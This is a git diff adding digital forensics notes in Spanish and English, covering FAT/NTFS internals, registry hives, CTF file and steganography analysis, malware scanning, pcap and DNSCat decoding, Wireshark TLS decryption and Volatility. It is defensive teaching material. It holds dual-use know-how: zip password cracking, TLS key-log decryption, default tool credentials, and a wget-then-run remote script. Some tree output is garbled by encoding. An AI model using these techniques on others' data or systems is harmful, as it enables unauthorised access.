+En Windows un Block es llamado Cluster. En este sistema operativo cuando un cluster no se llena el espacio vacio se queda sin usar, lo cual es util pues puede contener datos eliminados. En linux la parte que no se llena de un block se rellena con ceros.
+
+Windows filesystems: FAT12, FAT16, FAT32, exFAT, NTFS4, NTFS5 y ReFS
+
+Un sistema de ficheros FAT comienza con un BOOT RECORD seguido de una ALLOCATION TABLE, depués el ROOT DIRECTORY y finalmente el DATA AREA, el tamaño de un cluster es de 512B
+
+ BOOT SECTOR:
+
+ Primer setor de FAT12 o FAT16, o 3 primeros sectores de FAT32, define el volumen, el offset de las otras 3 áreas y contiene el boot program si es booteable
+
+ FAT \(File Allocation Table\):
+
+ Es una tabla donde buscar qué cluster va a continuacion. Para localizar un archivo basta con saber la dirección del primer cluster y luego usando la FAT se localiza lo demás. FAT32 usa 32 bits para la dirección del cluster. Una dirección en la tabla guarda la dirección del siguiente cluster. Un cluster es el ultimo estara relleno de unos y si no se usa, de ceros. Un cluster malo tiene hex FFF7.
+
+ WINDOWS ROOT DIRECTORY:
+
+ Un directorio contiene info del nombre y la extension, entry type, la dirección del primer cluster, the lens of the file y data time \(contiene toda esta info en 32bits\)
+
+Cuando se elimina un archivo se cambia el primer byte del nombre por 0xE5 y se desalojan los clusters la ta tabla FAT.
+
+Quick format: Pone a cero las entradas de root directory y file allocation table entries, pero deja los datos sin tocar.
+
+**NTFS**
+
+El tamaño de un cluster es de 64kB, aunque se pueden crear clusters mas pequeños o más grandes. 64bits para la dirección de cada cluster
+
+ BOOT RECORD:
+
+ Puede usar hasta 16 sectores, tiene el cluster size, dirección de MFT\(master file table\), el mirror de MFT\(4 primeras entradas\) y el código si es booteable.
+
+ MASTER FILE TABLE \(se puede ver con EnCase\)
+
+ Su nombre comienza con $ y se crea cuando el NTFS es formateado. Cada archivo usa uno o mas MFT records para guardar info: $file record head\(MFT nº, link count, tipo de archivo, tamaño, etc\), $standard information, $filename, $data y $attribute.
+
+ Si el metadata de un archivo es mayor que un MFT record, se usan mas.
+
+ El primer archivo es $MFT
+
+ $BITMAP guarda el estado de cada cluster, si está usado vale 1, sino vale 0.
+
+Cuando se elimina algo, el pone el cluster a 0 \(unallocated\) la entrada de $index es eliminada el MTF padre, pero no se borran los datos.
+
+**REGSTRO**
+
+ Usuarios y contraseñas, e-mails, sitios de internet
+
+ Historial de navegación
+
+ Internet searches
+
+ Lista de archivos accedidos
+
+ Lista de programas instalados
+
+Windows guarda el registro en archivos binarios llamados hives.
+
+SAM: Información de cuentas y contraseñas asi como el SID de cada. También guarda el tiempo de LOGON
+
+SID: Identifica unequivocamente a usuarios y su grupo para dar derecho o no a archivos
+
+En system se guarda info de los usbs introducidos asi como cuando entraron y cuando se sacaron
+
+El registro se puede ver tanto en máquinas corriendo como en imagenes de memoria. Para verlos se puede usar EnCase, Registry Explore, RegRipper, Registry Recon, Access Data Registry Viewer
+
+Registros: SAM \(para cuentas\), SYSTEM \(para info del sistema\), NTUSER.dat \(cada usuario tiene el suyo que guarda info del usuario\)
+
+**CUSTOM**
+
+Cuando tienes una imagen puedes pasarle binwalk para saber qué esconde la imagen.
+
+Si tienes una copia de la MFT:
+
+ Con volatility puedes reconstruir la MFT e ir mirando todos los archivos que hay y su contenido en hex y ascii \(aunque son muchos pero está bien para buscar archivos extraños\) con: volatility -f mft.dd mftparser -N --output-file=mft.dd.vol.txt --> Te da un archivo con texto cno todos los archivos que existen en dicha imagen
+
+Borrado de datos: [https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
+
+recuperacion de datos: [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
+
+En imagenes:
+
+Strings
+exiftool
+
diff --git a/forensics/basic-forensics-esp/desofuscation-vbs-cscript.exe.md b/forensics/basic-forensics-esp/desofuscation-vbs-cscript.exe.md
new file mode 100644
index 00000000..090d4417
--- /dev/null
+++ b/forensics/basic-forensics-esp/desofuscation-vbs-cscript.exe.md
@@ -0,0 +1,49 @@
+# Desofuscation vbs \(cscript.exe\)
+
+Some things that could be useful to debug/desofuscate a malicious vbs file:
+
+### echo
+
+```text
+Wscript.Echo "Like this?"
+```
+
+### Commnets
+
+```text
+' this is a comment
+```
+
+### Test
+
+```text
+cscript.exe file.vbs
+```
+
+### Write data to a file
+
+```text
+Function writeBinary(strBinary, strPath)
+
+ Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
+
+ ' below lines pupose: checks that write access is possible!
+ Dim oTxtStream
+
+ On Error Resume Next
+ Set oTxtStream = oFSO.createTextFile(strPath)
+
+ If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
+ On Error GoTo 0
+
+ Set oTxtStream = Nothing
+ ' end check of write access
+
+ With oFSO.createTextFile(strPath)
+ .Write(strBinary)
+ .Close
+ End With
+
+End Function
+```
+
diff --git a/forensics/basic-forensics-esp/file-system-analysis.md b/forensics/basic-forensics-esp/file-system-analysis.md
new file mode 100644
index 00000000..65aa881d
--- /dev/null
+++ b/forensics/basic-forensics-esp/file-system-analysis.md
@@ -0,0 +1,21 @@
+# File System Analysis
+
+From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
+
+Occasionally, a CTF forensics challenge consists of a full disk image, and the player needs to have a strategy for finding a needle \(the flag\) in this haystack of data. Triage, in computer forensics, refers to the ability to quickly narrow down what to look at. Without a strategy, the only option is looking at everything, which is time-prohibitive \(not to mention exhausting\).
+
+Example of mounting a CD-ROM filesystem image:
+
+```text
+mkdir /mnt/challenge
+mount -t iso9660 challengefile /mnt/challenge
+```
+
+Once you have mounted the filesystem, the `tree` command is not bad for a quick look at the directory structure to see if anything sticks out to you for further analysis.
+
+You may not be looking for a file in the visible filesystem at all, but rather a hidden volume, unallocated space \(disk space that is not a part of any partition\), a deleted file, or a non-file filesystem structure like an [http://www.nirsoft.net/utils/alternate\_data\_streams.html](https://trailofbits.github.io/ctf/forensics/NTFS). For EXT3 and EXT4 filesystems, you can attempt to find deleted files with [extundelete](http://extundelete.sourceforge.net/). For everything else, there's [TestDisk](http://www.cgsecurity.org/wiki/TestDisk): recover missing partition tables, fix corrupted ones, undelete files on FAT or NTFS, etc.
+
+[The Sleuth Kit](http://www.sleuthkit.org/sleuthkit/) and its accompanying web-based user interface, "Autopsy," is a powerful open-source toolkit for filesystem analysis. It's a bit geared toward law-enforcement tasks, but can be helpful for tasks like searching for a keyword across the entire disk image, or looking at the unallocated space.
+
+Embedded device filesystems are a unique category of their own. Made for fixed-function low-resource environments, they can be compressed, single-file, or read-only. [Squashfs](https://en.wikipedia.org/wiki/SquashFS) is one popular implementation of an embedded device filesystem. For images of embedded devices, you're better off analyzing them with [firmware-mod-kit](https://code.google.com/archive/p/firmware-mod-kit/) or [binwalk](https://github.com/devttys0/binwalk).
+
diff --git a/forensics/basic-forensics-esp/office-file-analysis.md b/forensics/basic-forensics-esp/office-file-analysis.md
new file mode 100644
index 00000000..7857e8e6
--- /dev/null
+++ b/forensics/basic-forensics-esp/office-file-analysis.md
@@ -0,0 +1,59 @@
+# Office file analysis
+
+From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
+
+Microsoft has created dozens of office document file formats, many of which are popular for the distribution of phishing attacks and malware because of their ability to include macros \(VBA scripts\). Microsoft Office document forensic analysis is not too different from PDF document forensics, and just as relevant to real-world incident response.
+
+Broadly speaking, there are two generations of Office file format: the OLE formats \(file extensions like RTF, DOC, XLS, PPT\), and the "Office Open XML" formats \(file extensions that include DOCX, XLSX, PPTX\). Both formats are structured, compound file binary formats that enable Linked or Embedded content \(Objects\). OOXML files are actually zip file containers \(see the section above on archive files\), meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
+
+```text
+$ unzip example.docx
+Archive: example.docx
+ inflating: [Content_Types].xml
+ inflating: _rels/.rels
+ inflating: word/_rels/document.xml.rels
+ inflating: word/document.xml
+ inflating: word/theme/theme1.xml
+ extracting: docProps/thumbnail.jpeg
+ inflating: word/comments.xml
+ inflating: word/settings.xml
+ inflating: word/fontTable.xml
+ inflating: word/styles.xml
+ inflating: word/stylesWithEffects.xml
+ inflating: docProps/app.xml
+ inflating: docProps/core.xml
+ inflating: word/webSettings.xml
+ inflating: word/numbering.xml
+$ tree
+.
+âââ [Content_Types].xml
+âââ _rels
+âââ docProps
+â âââ app.xml
+â âââ core.xml
+â âââ thumbnail.jpeg
+âââ word
+ âââ _rels
+ â âââ document.xml.rels
+ âââ comments.xml
+ âââ document.xml
+ âââ fontTable.xml
+ âââ numbering.xml
+ âââ settings.xml
+ âââ styles.xml
+ âââ stylesWithEffects.xml
+ âââ theme
+ â âââ theme1.xml
+ âââ webSettings.xml
+```
+
+As you can see, some of the structure is created by the file and folder hierarchy. The rest is specified inside the XML files. [_New Steganographic Techniques for the OOXML File Format_, 2011](http://download.springer.com/static/pdf/713/chp%253A10.1007%252F978-3-642-23300-5_27.pdf?originUrl=http%3A%2F%2Flink.springer.com%2Fchapter%2F10.1007%2F978-3-642-23300-5_27&token2=exp=1497911340~acl=%2Fstatic%2Fpdf%2F713%2Fchp%25253A10.1007%25252F978-3-642-23300-5_27.pdf%3ForiginUrl%3Dhttp%253A%252F%252Flink.springer.com%252Fchapter%252F10.1007%252F978-3-642-23300-5_27*~hmac=aca7e2655354b656ca7d699e8e68ceb19a95bcf64e1ac67354d8bca04146fd3d) details some ideas for data hiding techniques, but CTF challenge authors will always be coming up with new ones.
+
+Once again, a Python toolset exists for the examination and analysis of OLE and OOXML documents: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com/) is a very powerful analysis framework \(and Python library\). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/_sources/txt/ANALYZING_OOXML.txt).
+
+Sometimes the challenge is not to find hidden static data, but to analyze a VBA macro to determine its behavior. This is a more realistic scenario, and one that analysts in the field perform every day. The aforementioned dissector tools can indicate whether a macro is present, and probably extract it for you. A typical VBA macro in an Office document, on Windows, will download a PowerShell script to %TEMP% and attempt to execute it, in which case you now have a PowerShell script analysis task too. But malicious VBA macros are rarely complicated, since VBA is [typically just used as a jumping-off platform to bootstrap code execution](https://www.lastline.com/labsblog/party-like-its-1999-comeback-of-vba-malware-downloaders-part-3/). In the case where you do need to understand a complicated VBA macro, or if the macro is obfuscated and has an unpacker routine, you don't need to own a license to Microsoft Office to debug this. You can use [Libre Office](http://libreoffice.org/): [its interface](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/) will be familiar to anyone who has debugged a program; you can set breakpoints and create watch variables and capture values after they have been unpacked but before whatever payload behavior has executed. You can even start a macro of a specific document from a command line:
+
+```text
+$ soffice path/to/test.docx macro://./standard.module1.mymacro
+```
+
diff --git a/forensics/basic-forensics-esp/pdf-file-analysis.md b/forensics/basic-forensics-esp/pdf-file-analysis.md
new file mode 100644
index 00000000..aff6968f
--- /dev/null
+++ b/forensics/basic-forensics-esp/pdf-file-analysis.md
@@ -0,0 +1,24 @@
+# PDF File analysis
+
+From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
+
+PDF is an extremely complicated document file format, with enough tricks and hiding places [to write about for years](https://www.sultanik.com/pocorgtfo/). This also makes it popular for CTF forensics challenges. The NSA wrote a guide to these hiding places in 2008 titled "Hidden Data and Metadata in Adobe PDF Files: Publication Risks and Countermeasures." It's no longer available at its original URL, but you can [find a copy here](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf). Ange Albertini also keeps a wiki on GitHub of [PDF file format tricks](https://github.com/corkami/docs/blob/master/PDF/PDF.md).
+
+The PDF format is partially plain-text, like HTML, but with many binary "objects" in the contents. Didier Stevens has written [good introductory material](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/) about the format. The binary objects can be compressed or even encrypted data, and include content in scripting languages like JavaScript or Flash. To display the structure of a PDF, you can either browse it with a text editor, or open it with a PDF-aware file-format editor like Origami.
+
+[qpdf](https://github.com/qpdf/qpdf) is one tool that can be useful for exploring a PDF and transforming or extracting information from it. Another is a framework in Ruby called [Origami](https://github.com/mobmewireless/origami-pdf).
+
+When exploring PDF content for hidden data, some of the hiding places to check include:
+
+* non-visible layers
+* Adobe's metadata format "XMP"
+* the "incremental generation" feature of PDF wherein a previous version is retained but not visible to the user
+* white text on a white background
+* text behind images
+* an image behind an overlapping image
+* non-displayed comments
+
+There are also several Python packages for working with the PDF file format, like [PeepDF](https://github.com/jesparza/peepdf), that enable you to write your own parsing scripts.
+
+
+
diff --git a/forensics/basic-forensics-esp/png-tricks.md b/forensics/basic-forensics-esp/png-tricks.md
new file mode 100644
index 00000000..1e84b518
--- /dev/null
+++ b/forensics/basic-forensics-esp/png-tricks.md
@@ -0,0 +1,6 @@
+# PNG tricks
+
+PNG files, in particular, are popular in CTF challenges, probably for their lossless compression suitable for hiding non-visual data in the image. PNG files can be dissected in Wireshark. To verify correcteness or attempt to repair corrupted PNGs you can use [pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)
+
+You can try to repair corrupted PNGs using online tools like: [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
+
diff --git a/forensics/basic-forensics-esp/usb-logs-analysis.md b/forensics/basic-forensics-esp/usb-logs-analysis.md
new file mode 100644
index 00000000..2dc969e1
--- /dev/null
+++ b/forensics/basic-forensics-esp/usb-logs-analysis.md
@@ -0,0 +1,27 @@
+# USB logs analysis
+
+## USBrip
+
+ **usbrip** is a small piece of software written in pure Python 3 which parses Linux log files \(`/var/log/syslog*` or `/var/log/messages*` depending on the distro\) for constructing USB event history tables.
+
+It is interesting to know all the USBs that have been used and it will be more usefull if you have an authorized list of USB to find "violation events" \(the use of USBs that aren't inside that list\).
+
+### Installation
+
+```text
+pip3 install usbrip
+usbrip ids download #Downloal USB ID database
+```
+
+### Examples
+
+```text
+usbrip events history #Get USB history of your curent linux machine
+usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
+#Search for vid and/or pid
+usbrip ids download #Downlaod database
+usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
+```
+
+More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
+
diff --git a/forensics/basic-forensics-esp/video-and-audio-file-analysis.md b/forensics/basic-forensics-esp/video-and-audio-file-analysis.md
new file mode 100644
index 00000000..2193436d
--- /dev/null
+++ b/forensics/basic-forensics-esp/video-and-audio-file-analysis.md
@@ -0,0 +1,14 @@
+# Video and Audio file analysis
+
+From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
+
+Like image file formats, audio and video file trickery is a common theme in CTF forensics challenges not because hacking or data hiding ever happens this way in the real world, but just because audio and video is fun. As with image file formats, stegonagraphy might be used to embed a secret message in the content data, and again you should know to check the file metadata areas for clues. Your first step should be to take a look with the [mediainfo](https://mediaarea.net/en/MediaInfo) tool \(or `exiftool`\) and identify the content type and look at its metadata.
+
+[Audacity](http://www.audacityteam.org/) is the premiere open-source audio file and waveform-viewing tool, and CTF challenge authors love to encode text into audio waveforms, which you can see using the spectogram view \(although a specialized tool called [Sonic Visualiser](http://www.sonicvisualiser.org/) is better for this task in particular\). Audacity can also enable you to slow down, reverse, and do other manipulations that might reveal a hidden message if you suspect there is one \(if you can hear garbled audio, interference, or static\). [Sox](http://sox.sourceforge.net/) is another useful command-line tool for converting and manipulating audio files.
+
+It's also common to check least-significant-bits \(LSB\) for a secret message. Most audio and video media formats use discrete \(fixed-size\) "chunks" so that they can be streamed; the LSBs of those chunks are a common place to smuggle some data without visibly affecting the file.
+
+Other times, a message might be encoded into the audio as [DTMF tones](http://dialabc.com/sound/detect/index.html) or morse code. For these, try working with [multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng) to decode them.
+
+Video file formats are really container formats, that contain separate streams of both audio and video that are multiplexed together for playback. For analyzing and manipulating video file formats, [ffmpeg](http://ffmpeg.org/) is recommended. `ffmpeg -i` gives initial analysis of the file content. It can also de-multiplex or playback the content streams. The power of ffmpeg is exposed to Python using [ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html).
+
diff --git a/forensics/basic-forensics-esp/zips-tricks.md b/forensics/basic-forensics-esp/zips-tricks.md
new file mode 100644
index 00000000..8f651721
--- /dev/null
+++ b/forensics/basic-forensics-esp/zips-tricks.md
@@ -0,0 +1,18 @@
+# ZIPs tricks
+
+There are a handful of command-line tools for zip files that will be useful to know about.
+
+* `unzip` will often output helpful information on why a zip will not decompress.
+* `zipdetails -v` will provide in-depth information on the values present in the various fields of the format.
+* `zipinfo` lists information about the zip file's contents, without extracting it.
+* `zip -F input.zip --out output.zip` and `zip -FF input.zip --out output.zip` attempt to repair a corrupted zip file.
+* [fcrackzip](https://github.com/hyc/fcrackzip) brute-force guesses a zip password \(for passwords <7 characters or so\).
+
+[Zip file format specification](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT)
+
+One important security-related note about password-protected zip files is that they do not encrypt the filenames and original file sizes of the compressed files they contain, unlike password-protected RAR or 7z files.
+
+Another note about zip cracking is that if you have an unencrypted/uncompressed copy of any one of the files that is compressed in the encrypted zip, you can perform a "plaintext attack" and crack the zip, as [detailed here](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files), and explained in [this paper](https://www.cs.auckland.ac.nz/~mike/zipattacks.pdf). The newer scheme for password-protecting zip files \(with AES-256, rather than "ZipCrypto"\) does not have this weakness.
+
+From: [https://app.gitbook.com/@cpol/s/hacktricks/~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks](https://app.gitbook.com/@cpol/s/hacktricks/~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks)
+
diff --git a/forensics/malware-analysis.md b/forensics/malware-analysis.md
new file mode 100644
index 00000000..b70becc2
--- /dev/null
+++ b/forensics/malware-analysis.md
@@ -0,0 +1,66 @@
+# Malware Analysis
+
+## Forensics CheatSheets
+
+[https://www.jaiminton.com/cheatsheet/DFIR/\#](https://www.jaiminton.com/cheatsheet/DFIR/#)
+
+## Online Services
+
+* [VirusTotal](https://www.virustotal.com/gui/home/upload)
+* [HybridAnalysis](https://www.hybrid-analysis.com)
+* [Koodous](https://koodous.com/)
+* [Intezer](https://analyze.intezer.com/)
+
+## Offline antivirus
+
+* Windows Defender
+* Avast Antivirus \(or any other antivirus\)
+
+Update the Antivirus, disconnect from internet the PC and scan the file.
+
+### PEpper
+
+[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable \(binary data, entropy, URLs and IPs, some yara rules
+
+### Yara
+
+#### Install
+
+```text
+sudo apt-get install -y yara
+```
+
+#### Prepare rules
+
+Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)
+Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
+
+```text
+wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
+mkdir rules
+python malware_yara_rules.py
+```
+
+#### Scan
+
+```text
+yara -w malware_rules.yar image #Scan 1 file
+yara -w malware_rules.yar folder #Scan hole fodler
+```
+
+### ClamAV
+
+#### Install
+
+```text
+sudo apt-get install -y clamav
+```
+
+#### Scan
+
+```text
+sudo freshclam #Update rules
+clamscan filepath #Scan 1 file
+clamscan folderpath #Scan the hole folder
+```
+
diff --git a/forensics/memory-dump-analysis.md b/forensics/memory-dump-analysis.md
new file mode 100644
index 00000000..2bcacc2c
--- /dev/null
+++ b/forensics/memory-dump-analysis.md
@@ -0,0 +1,51 @@
+# Memory dump analysis
+
+Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](malware-analysis.md).
+
+## Bulk Extractor
+
+This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk_extractor)
+
+This tool can scan an image and will **extract pcaps** inside it, **network information\(URLs, domains, IPs, MACs, mails\)** and more **files**. You only have to do:
+
+```text
+bulk_extractor memory.img -o out_folder
+```
+
+Navigate through **all the information** that the tool has gathered \(passwords?\), **analyze** the **packets** \(read[ **Pcaps analysis**](pcaps-analysis/)\), search for **weird domains** \(domains related to **malware** or **non-existent**\).
+
+## FindAES
+
+Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
+
+Download [here](https://sourceforge.net/projects/findaes/).
+
+## [Volatility](volatility-examples.md)
+
+The premiere open-source framework for memory dump analysis is [Volatility](volatility-examples.md). Volatility is a Python script for parsing memory dumps that were gathered with an external tool \(or a VMware memory image gathered by pausing the VM\). So, given the memory dump file and the relevant "profile" \(the OS from which the dump was gathered\), Volatility can start identifying the structures in the data: running processes, passwords, etc. It is also extensible using plugins for extracting various types of artifact.
+From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
+
+## Mini dump crash report
+
+When the dump is small \(just some KB, maybe a few MB\) the it's probably a mini dump crash report and not a memory dump.
+
+
+
+If you hat Visual Studio installed, you can open this file and bind some basic information like process name, architecture, exception info and modules being executed:
+
+
+
+You can also load the exception and see the decompiled instructions
+
+
+
+
+
+Anyway Visual Studio isn't the best tool to perform a analysis in depth of the dump.
+
+You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
+
+
+
+
+
diff --git a/forensics/pcaps-analysis/README.md b/forensics/pcaps-analysis/README.md
new file mode 100644
index 00000000..d2c68a90
--- /dev/null
+++ b/forensics/pcaps-analysis/README.md
@@ -0,0 +1,86 @@
+# Pcaps analysis
+
+Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
+
+A note about PCAP vs PCAPNG: there are two versions of the PCAP file format; PCAPNG is newer and not supported by all tools. You may need to convert a file from PCAPNG to PCAP using Wireshark or another compatible tool, in order to work with it in some other tools.
+
+## Online tools for pcaps
+
+* If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)\*\*\*\*
+* Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com/)\*\*\*\*
+
+## Basic Statistics
+
+### Capinfos
+
+```text
+capinfos capture.pcap
+```
+
+### Wireshark
+
+Inside wireshark you can see different **statistics** that could be useful. Some interesting http filters: [https://www.wireshark.org/docs/dfref/h/http.html](https://www.wireshark.org/docs/dfref/h/http.html)
+
+If you want to **search** for **content** inside the **packets** of the sessions press _CTRL+f_
+You can add new layers to the main information bar _\(No., Time, Source...\)_ pressing _right bottom_ and _Edit Column_
+
+[Some WireShark tricks here.](wireshark-tricks.md)
+
+## Suricata
+
+### Install and setup
+
+```text
+apt-get install suricata
+apt-get install oinkmaster
+echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
+oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
+```
+
+### Check pcap
+
+```text
+suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
+```
+
+## Ngrep
+
+If you are **looking** for **something** inside the pcap you can use **ngrep**. And example using the main filters:
+
+```text
+ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
+```
+
+## Xplico Framework
+
+Xplico can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico extracts each email \(POP, IMAP, and SMTP protocols\), all HTTP contents, each VoIP call \(SIP\), FTP, TFTP, and so on.
+
+### Install
+
+```text
+sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
+sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
+sudo apt-get update
+sudo apt-get install xplico
+```
+
+### Run
+
+```text
+/etc/init.d/apache2 restart
+/etc/init.d/xplico start
+```
+
+Access to _**127.0.0.1:9876**_ with credentials _**xplico:xplico**_
+
+Then create a **new case**, create a **new session** inside the case and **upload the pcap** file.
+
+## NetworkMiner
+
+Like Xplico it is a tool to analyze and extract objects from pcaps. It has a free edition that you can download [here](https://www.netresec.com/?page=NetworkMiner).
+
+## Other pcap analysis tricks
+
+* [DNSCat pcap analysis](dnscat-exfiltration.md)
+* [USB Keyboard pcap analysis](usb-keyboard-pcap-analysis.md)
+
diff --git a/forensics/pcaps-analysis/dnscat-exfiltration.md b/forensics/pcaps-analysis/dnscat-exfiltration.md
new file mode 100644
index 00000000..6b30aa54
--- /dev/null
+++ b/forensics/pcaps-analysis/dnscat-exfiltration.md
@@ -0,0 +1,28 @@
+# DNSCat pcap analysis
+
+If you have pcap with data being **exfiltrated by DNSCat** \(without using encryption\), you can find the exfiltrated content.
+
+You only need to know that the **first 9 bytes** are not real data but are related to the **C&C communication**:
+
+```python
+from scapy.all import rdpcap, DNSQR, DNSRR
+import struct
+
+f = ""
+last = ""
+for p in rdpcap('ch21.pcap'):
+ if p.haslayer(DNSQR) and not p.haslayer(DNSRR):
+
+ qry = p[DNSQR].qname.replace(".jz-n-bs.local.","").strip().split(".")
+ qry = ''.join(_.decode('hex') for _ in qry)[9:]
+ if last != qry:
+ print(qry)
+ f += qry
+ last = qry
+
+#print(f)
+```
+
+For more information: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)
+[https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md](https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md)
+
diff --git a/forensics/pcaps-analysis/usb-keyboard-pcap-analysis.md b/forensics/pcaps-analysis/usb-keyboard-pcap-analysis.md
new file mode 100644
index 00000000..cc0aefa2
--- /dev/null
+++ b/forensics/pcaps-analysis/usb-keyboard-pcap-analysis.md
@@ -0,0 +1,13 @@
+# USB Keyboard pcap analysis
+
+If you have a pcap of a USB connection with a lot of Interruptions probably it is a USB Keyboard connection.
+
+A wireshark filter like this could be useful: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
+
+It could be important to know that the data that starts with "02" is pressed using shift.
+
+You can read more information and find some scripts about how to analyse this in:
+
+* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
+* [https://github.com/tanc7/HacktheBox\_Deadly\_Arthropod\_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
+
diff --git a/forensics/pcaps-analysis/wireshark-tricks.md b/forensics/pcaps-analysis/wireshark-tricks.md
new file mode 100644
index 00000000..71a595ee
--- /dev/null
+++ b/forensics/pcaps-analysis/wireshark-tricks.md
@@ -0,0 +1,27 @@
+# WireShark tricks
+
+## Decrypting TLS
+
+### Decrypting https traffic with server private key
+
+_edit>preference>protocol>ssl>_
+
+
+
+Press _Edit_ and add all the data of the server and the private key \(_IP, Port, Protocol, Key file and password_\)
+
+### Decrypting https traffic with symmetric session keys
+
+It turns out that Firefox and Chrome both support logging the symmetric session key used to encrypt TLS traffic to a file. You can then point Wireshark at said file and presto! decrypted TLS traffic. More in: [https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/](https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/)
+To detect this search inside the environment for to variable `SSLKEYLOGFILE`
+
+A file of shared keys will looks like this:
+
+
+
+To import this in wireshark go to _edit>preference>protocol>ssl>_ and import it in \(Pre\)-Master-Secret log filename:
+
+
+
+
+
diff --git a/forensics/volatility-examples.md b/forensics/volatility-examples.md
new file mode 100644
index 00000000..28dfcf65
--- /dev/null
+++ b/forensics/volatility-examples.md
@@ -0,0 +1,281 @@
+# Volatility - Examples
+
+If you want something as **fast** as possible: [https://github.com/carlospolop/autoVolatility](https://github.com/carlospolop/autoVolatility)
+
+```text
+python autoVolatility.py -f MEMFILE -d OUT_DIRECTORY -e /home/user/tools/volatility/vol.py # Will use most important plugins (could use a lot of space depending on the size of the memory)
+```
+
+[Volatility command reference](https://github.com/volatilityfoundation/volatility/wiki/Command-Reference#kdbgscan)
+
+## A note on âlistâ vs. âscanâ plugins
+
+Volatility has two main approaches to plugins, which are sometimes reflected in their names. âlistâ plugins will try to navigate through Windows Kernel structures to retrieve information like processes \(locate and walk the linked list of `_EPROCESS` structures in memory\), OS handles \(locating and listing the handle table, dereferencing any pointers found, etc\). They more or less behave like the Windows API would if requested to, for example, list processes.
+
+That makes âlistâ plugins pretty fast, but just as vulnerable as the Windows API to manipulation by malware. For instance, if malware uses DKOM to unlink a process from the `_EPROCESS` linked list, it wonât show up in the Task Manager and neither will it in the pslist.
+
